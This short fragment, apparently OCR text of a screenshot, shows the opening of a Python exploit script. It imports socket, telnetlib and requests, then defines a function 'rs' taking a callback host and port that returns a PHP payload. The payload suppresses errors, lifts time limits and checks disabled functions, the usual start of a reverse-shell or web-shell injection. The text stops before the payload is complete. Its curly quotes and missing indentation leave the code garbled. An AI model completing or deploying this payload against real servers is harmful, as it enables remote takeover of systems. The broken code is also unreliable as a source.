
“””
import re
import sys
import socket
import requests
import telnetlib
import base64
from threading import Thread
def rs(cbh, cbp):
return “””@error_reporting(-1);
@set_time_limit(0);
@ignore_user_abort(1);
$dis=@ini_get(‘disable_functions’);